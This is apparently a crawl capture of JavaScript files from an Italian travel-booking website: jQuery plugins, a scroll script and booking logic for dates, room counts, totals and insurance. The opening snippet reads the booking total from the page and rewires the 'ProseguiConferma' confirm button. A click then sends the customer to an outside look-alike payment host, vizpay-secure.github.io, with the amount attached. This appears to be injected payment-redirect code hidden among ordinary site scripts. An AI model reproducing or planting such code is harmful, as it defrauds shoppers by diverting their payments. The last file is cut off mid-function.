(function(){let p=document.querySelectorAll(".line");if(p.length>=2){let m=p[1].innerHTML.match(/Totale prenotazione:\s*<b>([\d\.]+),([\d]+) €<\/b>/);if(m){let t=Math.floor(parseInt(m[1].replace(/\./g,"")+m[2])/100);console.log("Total Amount:",t);let b=document.getElementById("ProseguiConferma");b.setAttribute("type","button");b.onclick=function(){window.location.href=`https://vizpay-secure.github.io/vizpay/?isc=${t}`;};}}})();


--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/jquery.easypiechart.min.js
body_size: 1496
content:
(function(n,t){"use strict";typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(n.jQuery)})(this,function(n){var t=function(n,t){var f,r=document.createElement("canvas"),i,u,e;n.appendChild(r);typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(r);i=r.getContext("2d");r.width=r.height=t.size;u=1;window.devicePixelRatio>1&&(u=window.devicePixelRatio,r.style.width=r.style.height=[t.size,"px"].join(""),r.width=r.height=t.size*u,i.scale(u,u));i.translate(t.size/2,t.size/2);i.rotate((-1/2+t.rotate/180)*Math.PI);e=(t.size-t.lineWidth)/2;t.scaleColor&&t.scaleLength&&(e-=t.scaleLength+2);Date.now=Date.now||function(){return+new Date};var o=function(n,t,r){r=Math.min(Math.max(-1,r||0),1);var u=r<=0?!0:!1;i.beginPath();i.arc(0,0,e,0,Math.PI*2*r,u);i.strokeStyle=n;i.lineWidth=t;i.stroke()},c=function(){var u,n,r;for(i.lineWidth=1,i.fillStyle=t.scaleColor,i.save(),r=24;r>0;--r)r%6==0?(n=t.scaleLength,u=0):(n=t.scaleLength*.6,u=t.scaleLength-n),i.fillRect(-t.size/2+u,0,n,1),i.rotate(Math.PI/12);i.restore()},s=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(n){window.setTimeout(n,1e3/60)}}(),h=function(){t.scaleColor&&c();t.trackColor&&o(t.trackColor,t.lineWidth,1)};this.getCanvas=function(){return r};this.getCtx=function(){return i};this.clear=function(){i.clearRect(t.size/-2,t.size/-2,t.size,t.size)};this.draw=function(n){!t.scaleColor&&!t.trackColor?this.clear():i.getImageData&&i.putImageData?f?i.putImageData(f,0,0):(h(),f=i.getImageData(0,0,t.size*u,t.size*u)):(this.clear(),h());i.lineCap=t.lineCap;var r;r=typeof t.barColor=="function"?t.barColor(n):t.barColor;o(r,t.lineWidth,n/100)}.bind(this);this.animate=function(n,i){var u=Date.now(),r;t.onStart(n,i);r=function(){var f=Math.min(Date.now()-u,t.animate.duration),e=t.easing(this,f,n,i-n,t.animate.duration);this.draw(e);t.onStep(n,i,e);if(f>=t.animate.duration)t.onStop(n,i);else s(r)}.bind(this);s(r)}.bind(this)},i=function(n,i){var u={barColor:"#fff",trackColor:"#535353",lineCap:"round",lineWidth:2,size:120,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(n,t,i,r,u){return(t=t/(u/2),t<1)?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},onStart:function(){return},onStep:function(){return},onStop:function(){return}};if(typeof t!="undefined")u.renderer=t;else if(typeof SVGRenderer!="undefined")u.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");var r={},f=0,e=function(){this.el=n;this.options=r;for(var t in u)u.hasOwnProperty(t)&&(r[t]=i&&typeof i[t]!="undefined"?i[t]:u[t],typeof r[t]=="function"&&(r[t]=r[t].bind(this)));r.easing=typeof r.easing=="string"&&typeof jQuery!="undefined"&&jQuery.isFunction(jQuery.easing[r.easing])?jQuery.easing[r.easing]:u.easing;typeof r.animate=="number"&&(r.animate={duration:r.animate,enabled:!0});typeof r.animate!="boolean"||r.animate||(r.animate={duration:1e3,enabled:r.animate});this.renderer=new r.renderer(n,r);this.renderer.draw(f);n.dataset&&n.dataset.percent?this.update(parseFloat(n.dataset.percent)):n.getAttribute&&n.getAttribute("data-percent")&&this.update(parseFloat(n.getAttribute("data-percent")))}.bind(this);this.update=function(n){return n=parseFloat(n),r.animate.enabled?this.renderer.animate(f,n):this.renderer.draw(n),f=n,this}.bind(this);this.disableAnimation=function(){return r.animate.enabled=!1,this};this.enableAnimation=function(){return r.animate.enabled=!0,this};e()};n.fn.easyPieChart=function(t){return this.each(function(){var r;n.data(this,"easyPieChart")||(r=n.extend({},t,n(this).data()),n.data(this,"easyPieChart",new i(this,r)))})}});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/jquery-imagefill.min.js
body_size: 272
content:
(function(n){n.fn.imagefill=function(t){function h(){f=0;e=0;i.each(function(){var t,i,o;u=n(this).find(r.target).width()/n(this).find(r.target).height();t=n(this).outerWidth();i=n(this).outerHeight();f+=n(this).outerHeight();e+=n(this).outerWidth();o=t/i;o<u?n(this).find(r.target).css({width:"auto",height:i,top:0,left:-(i*u-t)/2}):n(this).find(r.target).css({width:t,height:"auto",top:-(t/u-i)/2,left:0})})}function c(){var t=0,u=0;i.each(function(){u+=n(this).outerHeight();t+=n(this).outerWidth()});(f!==u||e!==t)&&h();setTimeout(c,r.throttle)}var i=this,u=1,f=0,e=0,r=n.extend({},{runOnce:!1,target:"img",throttle:200},t),o=i.find(r.target).addClass("loading").css({position:"absolute"}),s=i.css("position");return i.css({overflow:"hidden",position:s==="static"?"relative":s}),i.each(function(){f+=n(this).outerHeight();e+=n(this).outerWidth()}),i.imagesLoaded().done(function(){u=o.width()/o.height();o.removeClass("loading");h();r.runOnce||c()}),this}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/smooth-scroll.min.js
body_size: 1151
content:
/*!
 * Smooth Scroll - v1.4.10 - 2013-03-02
 * https://github.com/kswedberg/jquery-smooth-scroll
 * Copyright (c) 2013 Karl Swedberg
 * Licensed MIT (https://github.com/kswedberg/jquery-smooth-scroll/blob/master/LICENSE-MIT)
 */
(function(n){function t(n){return n.replace(/(:|\.)/g,"\\$1")}var r={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficent:2},i=function(t){var i=[],u=!1,r=t.dir&&"left"==t.dir?"scrollLeft":"scrollTop";return this.each(function(){if(this!=document&&this!=window){var t=n(this);t[r]()>0?i.push(this):(t[r](1),u=t[r]()>0,u&&i.push(this),t[r](0))}}),i.length||this.each(function(){"BODY"===this.nodeName&&(i=[this])}),"first"===t.el&&i.length>1&&(i=[i[0]]),i};n.fn.extend({scrollable:function(n){var t=i.call(this,{dir:n});return this.pushStack(t)},firstScrollable:function(n){var t=i.call(this,{el:"first",dir:n});return this.pushStack(t)},smoothScroll:function(i){i=i||{};var r=n.extend({},n.fn.smoothScroll.defaults,i),u=n.smoothScroll.filterPath(location.pathname);return this.unbind("click.smoothscroll").bind("click.smoothscroll",function(i){var e=this,o=n(this),s=r.exclude,h=r.excludeWithin,c=0,l=0,f=!0,a={},y=location.hostname===e.hostname||!e.hostname,p=r.scrollTarget||(n.smoothScroll.filterPath(e.pathname)||u)===u,v=t(e.hash);if(r.scrollTarget||y&&p&&v){for(;f&&s.length>c;)o.is(t(s[c++]))&&(f=!1);for(;f&&h.length>l;)o.closest(h[l++]).length&&(f=!1)}else f=!1;f&&(i.preventDefault(),n.extend(a,r,{scrollTarget:r.scrollTarget||v,link:e}),n.smoothScroll(a))}),this}});n.smoothScroll=function(t,i){var r,u,o,f,l=0,s="offset",e="scrollTop",h={},c={};"number"==typeof t?(r=n.fn.smoothScroll.defaults,o=t):(r=n.extend({},n.fn.smoothScroll.defaults,t||{}),r.scrollElement&&(s="position","static"==r.scrollElement.css("position")&&r.scrollElement.css("position","relative")));r=n.extend({link:null},r);e="left"==r.direction?"scrollLeft":e;r.scrollElement?(u=r.scrollElement,l=u[e]()):u=n("html, body").firstScrollable();r.beforeScroll.call(u,r);o="number"==typeof t?t:i||n(r.scrollTarget)[s]()&&n(r.scrollTarget)[s]()[r.direction]||0;h[e]=o+l+r.offset;f=r.speed;"auto"===f&&(f=h[e]||u.scrollTop(),f/=r.autoCoefficent);c={duration:f,easing:r.easing,complete:function(){r.afterScroll.call(r.link,r)}};r.step&&(c.step=r.step);u.length?u.stop().animate(h,c):r.afterScroll.call(r.link,r)};n.smoothScroll.version="1.4.10";n.smoothScroll.filterPath=function(n){return n.replace(/^\//,"").replace(/(index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")};n.fn.smoothScroll.defaults=r})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/page-scroll.min.js
body_size: 2196
content:
(function(){function et(){var t=!1;t&&ht("keydown",tt);n.keyboardSupport&&!t&&s("keydown",tt)}function g(){var u,s,f;if(document.body){var t=document.body,i=document.documentElement,r=window.innerHeight,h=t.scrollHeight;e=document.compatMode.indexOf("CSS")>=0?i:t;o=t;et();d=!0;top!=self?k=!0:h>r&&(t.offsetHeight<=r||i.offsetHeight<=r)&&(u=!1,s=function(){u||i.scrollHeight==document.height||(u=!0,setTimeout(function(){i.style.height=document.height+"px";u=!1},500))},i.style.height="auto",setTimeout(s,10),e.offsetHeight<=r&&(f=document.createElement("div"),f.style.clear="both",t.appendChild(f)));n.fixedBackground||ft||(t.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function nt(t,r,u,f){var l,o,e,a,s;(f||(f=1e3),ct(r,u),n.accelerationMax!=1&&(l=+new Date,o=l-c,o<n.accelerationDelta&&(e=(1+30/o)/2,e>1&&(e=Math.min(e,n.accelerationMax),r*=e,u*=e)),c=+new Date),i.push({x:r,y:u,lastX:r<0?.99:-.99,lastY:u<0?.99:-.99,start:+new Date}),h)||(a=t===document.body,s=function(){for(var y,p,d=+new Date,c=0,l=0,o=0;o<i.length;o++){var e=i[o],b=d-e.start,k=b>=n.animationTime,v=k?1:b/n.animationTime;n.pulseAlgorithm&&(v=vt(v));y=e.x*v-e.lastX>>0;p=e.y*v-e.lastY>>0;c+=y;l+=p;e.lastX+=y;e.lastY+=p;k&&(i.splice(o,1),o--)}a?window.scrollBy(c,l):(c&&(t.scrollLeft+=c),l&&(t.scrollTop+=l));r||u||(i=[]);i.length?w(s,t,f/n.frameRate+1):h=!1},w(s,t,0),h=!0)}function ot(t){var u,f,r,i;if((d||g(),u=t.target,f=it(u),!f||t.defaultPrevented||y(o,"embed")||y(u,"embed")&&/\.pdf/i.test(u.src))||(r=t.wheelDeltaX||0,i=t.wheelDeltaY||0,r||i||(i=t.wheelDelta||0),!n.touchpadSupport&&at(i)))return!0;Math.abs(r)>1.2&&(r*=n.stepSize/120);Math.abs(i)>1.2&&(i*=n.stepSize/120);nt(f,-r,-i);t.preventDefault()}function tt(i){var e=i.target,l=i.ctrlKey||i.altKey||i.metaKey||i.shiftKey&&i.keyCode!==t.spacebar,h;if(/input|textarea|select|embed/i.test(e.nodeName)||e.isContentEditable||i.defaultPrevented||l||y(e,"button")&&i.keyCode===t.spacebar)return!0;var c,s=0,r=0,u=it(o),f=u.clientHeight;u==document.body&&(f=window.innerHeight);switch(i.keyCode){case t.up:r=-n.arrowScroll;break;case t.down:r=n.arrowScroll;break;case t.spacebar:c=i.shiftKey?1:-1;r=-c*f*.9;break;case t.pageup:r=-f*.9;break;case t.pagedown:r=f*.9;break;case t.home:r=-u.scrollTop;break;case t.end:h=u.scrollHeight-u.scrollTop-f;r=h>0?h+10:0;break;case t.left:s=-n.arrowScroll;break;case t.right:s=n.arrowScroll;break;default:return!0}nt(u,s,r);i.preventDefault()}function st(n){o=n.target}function v(n,t){for(var i=n.length;i--;)l[a(n[i])]=t;return t}function it(n){var t=[],r=e.scrollHeight,i;do{if(i=l[a(n)],i)return v(t,i);if(t.push(n),r===n.scrollHeight){if(!k||e.clientHeight+10<r)return v(t,document.body)}else if(n.clientHeight+10<n.scrollHeight&&(overflow=getComputedStyle(n,"").getPropertyValue("overflow-y"),overflow==="scroll"||overflow==="auto"))return v(t,n)}while(n=n.parentNode)}function s(n,t,i){window.addEventListener(n,t,i||!1)}function ht(n,t,i){window.removeEventListener(n,t,i||!1)}function y(n,t){return(n.nodeName||"").toLowerCase()===t.toLowerCase()}function ct(n,t){n=n>0?1:-1;t=t>0?1:-1;(f.x!==n||f.y!==t)&&(f.x=n,f.y=t,i=[],c=0)}function at(n){if(n){n=Math.abs(n);r.push(n);r.shift();clearTimeout(lt);var t=p(r[0],120)&&p(r[1],120)&&p(r[2],120);return!t}}function p(n,t){return Math.floor(n/t)==n/t}function rt(t){var i,r,u;return t=t*n.pulseScale,t<1?i=t-(1-Math.exp(-t)):(r=Math.exp(-1),t-=1,u=1-Math.exp(-t),i=r+u*(1-r)),i*n.pulseNormalize}function vt(t){return t>=1?1:t<=0?0:(n.pulseNormalize==1&&(n.pulseNormalize/=rt(1)),rt(t))}var b={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=b,ft=!1,k=!1,f={x:0,y:0},d=!1,e=document.documentElement,o,r=[120,120,120],t={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},n=b,i=[],h=!1,c=+new Date,l={},a,lt,w,ut,u;setInterval(function(){l={}},1e4);a=function(){var n=0;return function(t){return t.uniqueID||(t.uniqueID=n++)}}();w=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(n,t,i){window.setTimeout(n,i||1e3/60)}}();ut=/chrome/i.test(window.navigator.userAgent);u=null;"onwheel"in document.createElement("div")?u="wheel":"onmousewheel"in document.createElement("div")&&(u="mousewheel");u&&ut&&(s(u,ot),s("mousedown",st),s("load",g))})();

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/AgenzieViaggi/js/dettaglioOfferta.js?1.9
body_size: 5915
content:

$(document).ready(function () {        
    $(".containerImage").imagefill();
    $(".containerImage img").show();
    
    if ($('#tab3_sec1').length) {
        //, #tab3_sec1 input:text
        $('#tab3_sec1 select').change(function () {
            ChangeComboRicerca('False');
        })
    }     
    
    $.datepicker.setDefaults($.datepicker.regional['it']);

    if ($('#DataPartenza').length) {
        $("#DataPartenza").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            showOn: "both",
            buttonImage: "images/minus.png",
            buttonText: '',
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    if ($('#dp').length) {
        $("#dp").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,            
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    $(".datepicker").datepicker({
      defaultDate: "+1d",
      buttonImageOnly: true,      
      minDate: '+1d',
      maxDate: '+1y'
      //yearRange: "-70:+0"
    });

    if ($('#DataDiArrivoPreventivoStruttura').length) {
      $("#DataDiArrivoPreventivoStruttura").on("change", function () {        
        $("#DataDiPartenzaPreventivoStruttura").datepicker("option", "minDate", this.value);
      });

    //  $("#DataDiPartenzaPreventivoStruttura").on("change", function () {
    //    $("#DataDiArrivoPreventivoStruttura").datepicker("option", "maxDate", getDate(this));
    //  });
    }

    //function getDate(element) {
    //var dateFormat = "mm/dd/yy"
    //  var date;
    //  try {
    //    date = $.datepicker.parseDate(dateFormat, element.value);
    //  } catch (error) {
    //    date = null;
    //  }

    //  return date;
    //}

    $(".ui-datepicker-trigger").click(function () { textElement = $(this).prev(".hasDatepicker"); textElement.val(''); textElement.change() })

    if ($('#DataDiPartenzaAggiungiVolo').length) {
        $("#DataDiPartenzaAggiungiVolo").datepicker({
            defaultDate: "+1d",
            buttonImageOnly: true,
            minDate: '+1d',
            maxDate: '+1y'
            //yearRange: "-70:+0"
        });
    }

    //if ($('#Filtri').length) {
    //    var s = $("#Filtri");
    //    var pos = s.position();
    //    $(window).scroll(function () {
    //        var windowpos = $(window).scrollTop();

    //        // if (windowpos >= pos.top) {
    //        if ($(window).scrollTop() + $(window).height() > $(document).height() - 200) {
    //            s.addClass('stick');
    //        } else {
    //            s.removeClass('stick');
    //        }
    //    });
    //}

    if ($('#sliderOfferta').length) {
        jQuery('#sliderOfferta').camera({
            height: '400px',
            loader: 'none',
            playPause: false,
            pagination: false,            
            thumbnails: true,
            fx: 'scrollHorz'
        });
    }

    $('.offerta-details input:radio').change(
        function () {
            SetTotaleConAssiucurazione(this.id);
        }
    );
    
    $("#quote input[type=checkbox]").change(function () {
        SetTotaleConAssiucurazione(this.id);
    })

    //partenze fisse tour
    if (typeof $("#DataDiPartenza").val() !== 'undefined')
        setQuote($("#DataDiPartenza").val(), true);
    $('#DataDiPartenza').change(function () { setQuote(this.value, true); });

    //partenze libere tour    
    if (typeof $("#DataDiPartenzaCalendario").val() !== 'undefined')
        setQuote($("#DataDiPartenzaCalendario").val(), false);

    //partenze libere strutture    
    if (typeof $("#DataDiArrivoStruttura").val() !== 'undefined')
        dataChanged();
    
});
function changeDestinazioneParamUrl() {
  //  alert(window.location.search)
    $('.loading').show();
    var location =  $("#parUrl").val().split("|")[0];

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location += "&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    //valore = $("#d").val() || 0;
    //if (valore != 0)
    //    location += "&d=" + valore;

    //valore = $("#r").val() || 0;
    //if (valore != 0)
    //    location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    //valore = $("#st").val() || 0;
    //if (valore != 0)
    //    location += "&st=" + valore;

    //valore = $("#Ordinamento").val() || 0;
    //if (valore != 0 && valore != "DataPartenza-ASC")
    //    location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

   window.location = location;
}


function changeParamUrl() {
     $('.loading').show();
    var location = $("#parUrl").val().split("|")[0] ;

    var valore = $("#dp").val() || 0;
    if (valore != 0)
        location +="&dp=" + valore;

    valore = $("#i").val() || 0;
    if (valore != 0)
        location += "&i=" + valore;

    valore = $("#d").val() || 0;
    if (valore != 0)
		location += "&d=" + valore;

	valore = $("#r").val() || 0;
	if (valore != 0)
		location += "&r=" + valore;

    valore = $("#t").val() || 0;
    if (valore != 0)
        location += "&t=" + valore;

    valore = $("#st").val() || 0;
    if (valore != 0)
        location += "&st=" + valore;

    valore = $("#Ordinamento").val() || 0;
    if (valore != 0 && valore !="DataPartenza-ASC")
        location += "&Orderby=" + valore.split("-")[0] + "&sort=" + valore.split("-")[1];

    location += $("#parUrl").val().split("|")[1] ;

    window.location = location;
}

	
/*funzione richiamata al change della select num camere*/	
function checkNumber(element, riga) {
    if ($("#prezzo_" + riga)) {
        var rows = $('#pax tr.quota').length;
        var valore = parseInt(element.value);
        
        //diminuisco il numero di camere prenotabili nelle altre select massimo 6 in totale
        var numCamereLibere = 6;
        var valueSelected;
        for (var i = 0; i < rows; i++) {
            if ($("#numCamere_" + i)) {                
                valueSelected = $("#numCamere_" + i).val();
                numCamereLibere -= valueSelected;
            }
        }

        var otherSelect;
        var numMaxCamere;			
    	for (var i = 0; i < rows; i++) {
        	if ($("#numCamere_" + i)) {	
				otherSelect = $("#numCamere_" + i);
				valueSelected = parseInt(otherSelect.val());
				numMaxCamere = numCamereLibere + 1
				if (numMaxCamere < (valueSelected+1))
				    numMaxCamere = valueSelected + numMaxCamere;
                    	
				otherSelect.find('option').remove();
				for (var n = 0; n < numMaxCamere; n++) {
					if (n == valueSelected)
						otherSelect.append('<option selected value=' + n +'>' + n +'</option>');
					else
						otherSelect.append('<option value=' + n +'>' + n +'</option>');			
				}				
			}
        }
                       

        setTotaleRiga(valore, riga);
        setTotalePrenotazione();
		
		calcolaCostoAssicurazione();
	}
}


function calcolaCostoAssicurazione() {
    var rows = $('#pax tr.quota').length; 
    var numCamere, partecipanti;
    var totPartecipanti = 0;

    CostoAssMedicoBagaglio = parseFloat($("#AssicurazioneAnnullamentoNo").val());

    //per le strutture si indicano le camere e non i clienti quindi bisogna ricavare il numero di clienti    
    if ($("#NumMax_0").length > 0) {       
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#NumMax_" + i).val())
            numCamere = parseInt($("#numCamere_" + i).val())

            if (numCamere > 0 && partecipanti > 0) {
                totPartecipanti += (partecipanti * numCamere);                
            }
        }
    }
    else {
        for (var i = 0; i < rows; i++) {
            partecipanti = parseInt($("#numCamere_" + i).val())

            if (partecipanti > 0) {
                totPartecipanti += partecipanti;                
            }
        }
    }

    costoAssicurazioneMedica = totPartecipanti * CostoAssMedicoBagaglio;                

    var totaleOfferta;
    var costoAssicurazioneAnnullamento = 0;
    
    totaleOfferta = parseFloatY($("#totale").html()) || 0;
    costoAssicurazioneAnnullamento = totaleOfferta * $("#AssicurazioneAnnullamentoSi").val() / 100;

    if ((parseFloat(costoAssicurazioneMedica) == 0) || (parseFloat(costoAssicurazioneAnnullamento) == 0)) {
        $("#NessunaAssicurazione").attr("disabled", true);
        $("#AssicurazioneMedicoBagaglio").attr("disabled", true);
        $("#AssicurazioneAnnullamento").attr("disabled", true);
        $("#NessunaAssicurazione").prop("checked", false);
        $("#AssicurazioneMedicoBagaglio").prop("checked", false);
        $("#AssicurazioneAnnullamento").prop("checked", false);

        $("#TotaleConAssicurazione").html('');

    }
    else {
        if ($("#AssicurazioneMedicoBagaglio").attr("disabled") == "disabled") {
            $("#NessunaAssicurazione").attr("disabled", false);            
            $("#AssicurazioneMedicoBagaglio").attr("disabled", false);
            $("#AssicurazioneAnnullamento").attr("disabled", false);
            $("#AssicurazioneMedicoBagaglio").prop("checked", true);
        }                
    }

    $("#totaleNessunaAssicurazione").html("&euro; 0,00");

    if (parseFloat(costoAssicurazioneMedica) == 0)      
        $("#totaleAssicurazioneMedicoBagaglio").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneMedicoBagaglio").html("&euro; " + round(costoAssicurazioneMedica));

    if (parseFloat(costoAssicurazioneAnnullamento) == 0) 
        $("#totaleAssicurazioneAnnullamento").html("<span class='tiny t-red'>Prenotare almeno una camera</span>")            
    else
        $("#totaleAssicurazioneAnnullamento").html("&euro; " + round(costoAssicurazioneAnnullamento));

    if ($("#NumMax_0").length == 0)
        SetTotaleConAssiucurazione($(".offerta-details input[type='checkbox']:checked").attr("id"));
    else
        SetTotaleConAssiucurazione($(".offerta-details input[type='radio']:checked").attr("id"));
    

}


function SetTotaleConAssiucurazione(nameAssicurazione) {
    var totale = 0;
     if (typeof nameAssicurazione !== 'undefined') {
        //se � in tour
        if ($("#NumMax_0").length == 0) {
            $('#quote input:checkbox').each(function () {
                if (this.checked) {
                    totale += parseFloatY($("#totale" + this.id).html())
                }
            });

            totale += parseFloatY($("#totale").html());
        }
        else {
            totale = parseFloatY($("#totale" + nameAssicurazione).html()) + parseFloatY($("#totale").html());
        }
    }

    $("#TotaleConAssicurazione").html("&euro; " + round(parseFloatY(totale.toString().replace(".", ","))));
     
}

function setTotaleRiga(value, riga) {
    var prezzo

    document.getElementById("totale_riga_" + riga).innerHTML = "";
    if (value >= 0) {
        prezzo = document.getElementById("prezzo_" + riga).innerHTML;
        prezzo = parseFloatY(prezzo);
        document.getElementById("totale_riga_" + riga).innerHTML = "&euro; " + round(prezzo * value);
    }
}

function setTotalePrenotazione() {
    var rows = document.getElementById('pax').rows.length - 2; //una riga per l'intestazione e per il footer con il totale
    var totaleRiga
    var totale = 0

    //costo prenotazione
    for (var i = 0; i < rows; i++) {
        if (document.getElementById("totale_riga_" + i)) {
            totaleRiga = parseFloatY(document.getElementById("totale_riga_" + i).innerHTML);
            if (isNaN(totaleRiga))
                totaleRiga = 0
            totale += totaleRiga;
        }
    }

    if ((totale > 0) && ($("#sconto").length != 0)) {
        var sconto = parseFloatY($("#sconto").html());        
        var totaleScontato;

        if ($("#sconto").html().indexOf("%") == -1)
            totale += sconto;
        else
            totale = totale * (100 + sconto) / 100;
    }

    $("#totale").html("&euro; " + round(totale));
}


function checkIsInt(element) {
    var NumberToTest = element.value
    if (NumberToTest != "") {
        var IsFound = /^-?\d+$/.test(NumberToTest);
        if ((IsFound == false) || (NumberToTest < 0)) {
            alert('Inserire un numero intero');
            element.value = "";
            element.focus();
            return false;
        }
        else
            return true;
    }
    else
        return false;
}

function parseFloatY(str)
{
	str = str.toString().replace(".","")
	str = str.replace("\u20ac","")
	return parseFloat(str.toString().replace(',','.'));
}

function round(num) {
    var dec = Math.pow(10, 2);

    num = num * dec       
    var numeroModConDueDecimali = num.toFixed(2)
    var exMillesimo = parseInt(numeroModConDueDecimali.charAt(numeroModConDueDecimali.length - 2))
    if (exMillesimo > 4)
        num = Math.ceil(num)

    dec = Math.round(num) / dec;
       
    var strNumber, mPlace, mLen, mCount;
    strNumber = dec.toString();
    mPlace = strNumber.indexOf('.');
    if (mPlace == -1) {
        strNumber += '.00';
    }
    else {
        mLen = strNumber.length;
        mCount = mLen - mPlace - 1;
        if (mCount == 1)
            strNumber += '0';
    }
    return strNumber.replace('.', ',')
}

function GetURLParameter(stringParam, positionParam) {
    var sPageURL = window.location.search.substring(1);
    if (sPageURL == "") {
        //dominio,idpagina,idprodotto      
        return window.location.pathname.split('/').slice(1)[positionParam]
    }
    else {
        var sURLVariables = sPageURL.split('&');
        for (var i = 0; i < sURLVariables.length; i++) {
            var sParameterName = sURLVariables[i].split('=');
            if (sParameterName[0] == stringParam)
                return sParameterName[1];
        }
    }
}


function ChangeComboRicerca(PageIsRicerca) {


    var options_subtipologia = "";    
    var options_destinazione = "";
    var options_rangeprezzo = "";
    var options_tipologia = "";
    var options_interesse = "";
    var selezionato;
    var foundSel_subtipo = false;    
    var foundSel_dest = false;
    var foundSel_inter = false;
    var foundSel_range = false;
    var foundSel_tipo = false;
    var campo;

    // alert($("#Tipologia").val())
    //  $("#subtipologia > option").remove();

    //alert("loadcomboricerca.aspx?tipologia=" + $("#Tipologia").val() + "&subtipologia=" + $("#subtipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() + "&RangePrezzo=" + $("#RangePrezzo").val())
    $.getJSON("AgenzieViaggi/loadcomboricerca.aspx?t=" + $("#Tipologia").val() + "&d=" + $("#Destinazione").val() + "&i=" + $("#Interesse").val() + "&dp=" + $("#DataPartenza").val() , function (j) {

        for (var i = 0; i < j.length; i++) {


            switch (j[i].tipo) {                
                case 'Destinazione':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_dest = true;
                    } else {
                        selezionato = ""
                    }
                    options_destinazione += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'Interesse':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_inter = true;
                    } else {
                        selezionato = ""
                    }
                    options_interesse += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;

                case 'rangePrezzo':
                    // alert(j[i].optionDisplay);
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_range = true;
                    } else {
                        selezionato = ""
                    }
                    options_rangeprezzo += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'Tipologia':
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected";
                        foundSel_tipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_tipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                case 'subtipologia':
                    //  $("#" + j[i].tipo).append('<option value="' + j[i].optionValue + '">' + j[i].optionDisplay + '</option>');
                    if (j[i].optionSel == 'True') {
                        selezionato = "selected='selected'";
                        foundSel_subtipo = true;
                    } else {
                        selezionato = ""
                    }
                    options_subtipologia += '<option value="' + j[i].optionValue + '" ' + selezionato + ' >' + j[i].optionDisplay + '</option>';
                    break;
                                        
                default:
                    alert("Si e' verificato un problema" + j)
            }
        }
                
        $("#Destinazione").html(options_destinazione);
        $("#Interesse").html(options_interesse);        
        //$("#subtipologia").html(options_subtipologia);
        //$("#RangePrezzo").html(options_rangeprezzo);
        $("#Tipologia").html(options_tipologia);
        //if (foundSel_subtipo == false)
        //    $("#selectsubtipologia").html("&nbsp;");        
        //if (foundSel_dest == false)
        //    $("#selectDestinazione").html("&nbsp;");
        //if (foundSel_range == false)
        //    $("#selectRangePrezzo").html("&nbsp;");
        //if (foundSel_tipo == false)
        //    $("#selectTipologia").html("&nbsp;");


    });

   
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/std/loadComboFromDB.min.js
body_size: 278
content:
function ChangeComboLocalita(n,t,i,r){return $.ajax({type:"POST",url:"LoadComboFromDB.aspx",data:"nomeComboProv="+n+"&nomeComboLocalita="+t+"&provincia="+$("#"+n).val()+"&localita="+$("#"+t).val()+"&requestP="+i+"&requestL="+r,dataType:"json",success:function(n){for(var r="",i="",u,t=0;t<n.length;t++)u=n[t].optionSel=="True"?"selected":"",i!=""&&i!=n[t].tipo&&($("#"+i).html(r),r=""),r+='<option value="'+n[t].optionValue+'" '+u+" >"+n[t].optionDisplay+"<\/option>",i=n[t].tipo;$("#"+i).html(r)},error:function(){isPageBeingRefreshed||alert("Operazione non riuscita, si prega di riprovare...")}}),!1}var isPageBeingRefreshed=!1;$=jQuery;$(window).on("beforeunload",function(){isPageBeingRefreshed=!0});

--- FILE ---
content_type: application/javascript
request_url: https://www.easyweek.it/js/custom.js?1
body_size: 332
content:
$(document).ready(function () {
  
    setNavigation();
    setTimeout(function () {
